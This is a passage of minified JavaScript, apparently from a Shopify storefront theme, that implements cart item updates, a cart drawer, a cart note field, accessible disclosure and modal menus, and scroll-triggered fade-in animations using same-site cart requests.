e=this.closest("quick-add-modal");e?(document.body.addEventListener("modalClosed",(()=>{setTimeout((()=>{this.cart.renderContents(t)}))}),{once:!0}),e.hide(!0)):this.cart.renderContents(t)})).catch((t=>{console.error(t)})).finally((()=>{this.submitButton.classList.remove("loading"),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled"),this.querySelector(".loading-overlay__spinner").classList.add("hidden");const t=document.querySelector(".sticky-atc-container .loading-overlay__spinner");t&&t.classList.add("hidden"),this.querySelector(".product-added-success").classList.remove("hidden");const e=document.querySelector(".sticky-atc-container .product-added-success");e&&e.classList.remove("hidden"),setTimeout((()=>{this.querySelector(".product-added-success").classList.add("hidden");const t=document.querySelector(".sticky-atc-container .product-added-success");t&&t.classList.add("hidden"),this.querySelector(".product-form-button-text").classList.remove("hidden");const e=document.querySelector(".sticky-atc-container .product-form-button-text");e&&e.classList.remove("hidden")}),1e3)}))}}handleErrorMessage(t=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!t),t&&(this.errorMessage.textContent=t))}});class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",(t=>{t.preventDefault();(this.closest("cart-items")||this.closest("cart-drawer-items")).updateQuantity(this.dataset.index,0)}))}}customElements.define("cart-remove-button",CartRemoveButton);class CartItems extends HTMLElement{constructor(){super(),this.lineItemStatusElement=document.getElementById("shopping-cart-line-item-status")||document.getElementById("CartDrawer-LineItemStatus");const t=debounce((t=>{this.onChange(t)}),ON_CHANGE_DEBOUNCE_TIMER);this.addEventListener("change",t.bind(this))}cartUpdateUnsubscriber=void 0;connectedCallback(){this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,(t=>{"cart-items"!==t.source&&this.onCartUpdate()}))}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber()}onChange(t){this.updateQuantity(t.target.dataset.index,t.target.value,document.activeElement.getAttribute("name"))}onCartUpdate(){fetch("/cart?section_id=main-cart-items").then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector("cart-items");this.innerHTML=e.innerHTML})).catch((t=>{console.error(t)}))}getSectionsToRender(){return[{id:"main-cart-items",section:document.getElementById("main-cart-items").dataset.id,selector:".js-contents"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:".js-contents"}]}updateQuantity(t,e,i){this.enableLoading(t);const s=JSON.stringify({line:t,quantity:e,sections:this.getSectionsToRender().map((t=>t.section)),sections_url:window.location.pathname});fetch(`${routes.cart_change_url}`,{...fetchConfig(),body:s}).then((t=>t.text())).then((e=>{if(Shopify.designMode)return void("function"==typeof this.onCartUpdate&&this.onCartUpdate());const s=JSON.parse(e),n=document.getElementById(`Quantity-${t}`)||document.getElementById(`Drawer-quantity-${t}`),r=document.querySelectorAll(".cart-item");if(s.errors)return n.value=n.getAttribute("value"),void this.updateLiveRegions(t,s.errors);this.classList.toggle("is-empty",0===s.item_count);const a=document.querySelector("cart-drawer"),o=document.getElementById("main-cart-footer");o&&o.classList.toggle("is-empty",0===s.item_count),a&&a.classList.toggle("is-empty",0===s.item_count),this.getSectionsToRender().forEach((t=>{const e=document.getElementById(t.id)?.querySelector(t.selector)||document.getElementById(t.id);e&&(e.innerHTML=this.getSectionInnerHTML(s.sections[t.section],t.selector))}));const d=s.items[t-1]?s.items[t-1].quantity:void 0;let l="";r.length===s.items.length&&d!==parseInt(n.value)&&(l=void 0===d?window.cartStrings.error:window.cartStrings.quantityError.replace("[quantity]",d)),this.updateLiveRegions(t,l);const c=document.getElementById(`CartItem-${t}`)||document.getElementById(`CartDrawer-Item-${t}`);c&&c.querySelector(`[name="${i}"]`)?a?trapFocus(a,c.querySelector(`[name="${i}"]`)):c.querySelector(`[name="${i}"]`).focus():0===s.item_count&&a?trapFocus(a.querySelector(".drawer__inner-empty"),a.querySelector("a")):document.querySelector(".cart-item")&&a&&trapFocus(a,document.querySelector(".cart-item__name")),publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"})})).catch((()=>{this.querySelectorAll(".loading-overlay").forEach((t=>t.classList.add("hidden")));(document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors")).textContent=window.cartStrings.error})).finally((()=>{this.disableLoading(t)}))}updateLiveRegions(t,e){const i=document.getElementById(`Line-item-error-${t}`)||document.getElementById(`CartDrawer-LineItemError-${t}`);i&&(i.querySelector(".cart-item__error-text").innerHTML=e),this.lineItemStatusElement.setAttribute("aria-hidden",!0);const s=document.getElementById("cart-live-region-text")||document.getElementById("CartDrawer-LiveRegionText");s.setAttribute("aria-hidden",!1),setTimeout((()=>{s.setAttribute("aria-hidden",!0)}),1e3)}getSectionInnerHTML(t,e){return(new DOMParser).parseFromString(t,"text/html").querySelector(e).innerHTML}enableLoading(t){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.add("cart__items--disabled");[...this.querySelectorAll(`#CartItem-${t} .loading-overlay`),...this.querySelectorAll(`#CartDrawer-Item-${t} .loading-overlay`)].forEach((t=>t.classList.remove("hidden"))),document.activeElement.blur(),this.lineItemStatusElement.setAttribute("aria-hidden",!1)}disableLoading(t){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.remove("cart__items--disabled");const e=this.querySelectorAll(`#CartItem-${t} .loading-overlay`),i=this.querySelectorAll(`#CartDrawer-Item-${t} .loading-overlay`);e.forEach((t=>t.classList.add("hidden"))),i.forEach((t=>t.classList.add("hidden")))}}customElements.define("cart-items",CartItems),customElements.get("cart-note")||customElements.define("cart-note",class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce((t=>{const e=JSON.stringify({note:t.target.value});fetch(`${routes.cart_update_url}`,{...fetchConfig(),body:e})}),ON_CHANGE_DEBOUNCE_TIMER))}});class CartDrawer extends HTMLElement{constructor(){super(),this.addEventListener("keyup",(t=>"Escape"===t.code&&this.close())),this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.setHeaderCartIconAccessibility()}setHeaderCartIconAccessibility(){const t=document.querySelector("#cart-icon-bubble");t&&(t.setAttribute("role","button"),t.setAttribute("aria-haspopup","dialog"),t.addEventListener("click",(e=>{e.preventDefault(),this.open(t)})),t.addEventListener("keydown",(e=>{"SPACE"===e.code.toUpperCase()&&(e.preventDefault(),this.open(t))})))}open(t){t&&this.setActiveElement(t);const e=this.querySelector('[id^="Details-"] summary');e&&!e.hasAttribute("role")&&this.setSummaryAccessibility(e),setTimeout((()=>{this.classList.add("animate","active")})),this.addEventListener("transitionend",(()=>{const t=this.classList.contains("is-empty")?this.querySelector(".drawer__inner-empty"):document.getElementById("CartDrawer"),e=this.querySelector(".drawer__inner")||this.querySelector(".drawer__close");trapFocus(t,e)}),{once:!0}),document.body.classList.add("overflow-hidden")}close(){this.classList.remove("active"),removeTrapFocus(this.activeElement),document.body.classList.remove("overflow-hidden")}setSummaryAccessibility(t){t.setAttribute("role","button"),t.setAttribute("aria-expanded","false"),t.nextElementSibling.getAttribute("id")&&t.setAttribute("aria-controls",t.nextElementSibling.id),t.addEventListener("click",(t=>{t.currentTarget.setAttribute("aria-expanded",!t.currentTarget.closest("details").hasAttribute("open"))})),t.parentElement.addEventListener("keyup",onKeyUpEscape)}renderContents(t){t.sections?(this.querySelector(".drawer__inner").classList.contains("is-empty")&&this.querySelector(".drawer__inner").classList.remove("is-empty"),this.productId=t.id,this.getSectionsToRender().forEach((e=>{if(e){const i=e.selector?document.querySelector(e.selector):document.getElementById(e.id);i&&(i.innerHTML=this.getSectionInnerHTML(t.sections[e.id],e.selector))}})),setTimeout((()=>{this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.open()}))):fetch("/cart?section_id=cart-drawer").then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector(".drawer__inner"),i=this.querySelector(".drawer__inner");e&&i&&(i.innerHTML=e.innerHTML),this.open()})).catch((t=>{console.error(t)}))}getSectionInnerHTML(t,e=".shopify-section"){return(new DOMParser).parseFromString(t,"text/html").querySelector(e).innerHTML}getSectionsToRender(){return[{id:"cart-drawer",selector:"#CartDrawer"},{id:"cart-icon-bubble"}]}getSectionDOM(t,e=".shopify-section"){return(new DOMParser).parseFromString(t,"text/html").querySelector(e)}setActiveElement(t){this.activeElement=t}}customElements.define("cart-drawer",CartDrawer);class CartDrawerItems extends CartItems{onCartUpdate(){fetch("/cart.js").then((t=>t.json())).then((t=>{const e=0===t.item_count,i=this.closest("cart-drawer");i&&i.classList.toggle("is-empty",e),fetch("/cart?section_id=cart-drawer").then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector(".drawer__inner"),i=this.closest(".drawer__inner");e&&i&&(i.innerHTML=e.innerHTML)})),fetch("/cart?section_id=cart-icon-bubble").then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector(".shopify-section"),i=document.getElementById("cart-icon-bubble");e&&i&&(i.innerHTML=e.innerHTML)}))})).catch((t=>{console.error(t)}))}getSectionsToRender(){return[{id:"CartDrawer",section:"cart-drawer",selector:".drawer__inner"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"}]}}customElements.define("cart-drawer-items",CartDrawerItems);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout((()=>{this.contains(document.activeElement)||this.close()}))}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach((t=>t.play())):this.animations.forEach((t=>t.cancel()))}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",(t=>"ESCAPE"===t.code.toUpperCase()&&this.close())),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){this.contains(t.target)&&!t.target.classList.contains("modal-overlay")||this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal),document.addEventListener("DOMContentLoaded",(()=>{function t(){try{const t=new IntersectionObserver(((t,e)=>{t.forEach((t=>{t.isIntersecting&&(t.target.classList.add("visible"),e.unobserve(t.target))}))}),{threshold:.05,rootMargin:"50px 0px"}),e=document.querySelectorAll(".animation-section");if(!e||0===e.length)return;e.forEach((e=>{t.observe(e)}));(()=>{e.forEach((e=>{window.requestAnimationFrame((()=>{const i=e.getBoundingClientRect();i.top<window.innerHeight&&i.bottom>0&&(e.classList.add("visible"),t.unobserve(e))}))}))})()}catch(t){console.error("Error initializing fade-in animation:",t)}}t(),Shopify.designMode&&(document.addEventListener("shopify:section:unload",t),document.addEventListener("shopify:section:load",t))}));